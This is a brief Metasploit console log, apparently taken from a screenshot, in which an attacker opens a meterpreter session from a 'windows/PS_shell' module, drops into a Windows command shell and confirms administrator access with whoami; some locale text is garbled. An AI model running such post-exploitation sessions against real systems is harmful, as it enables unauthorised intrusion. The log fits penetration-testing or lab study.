 msf5 exploit(windows/PS_shell) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1756 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
win-rfvdslrhfkf\administrator
C:\Windows\system32>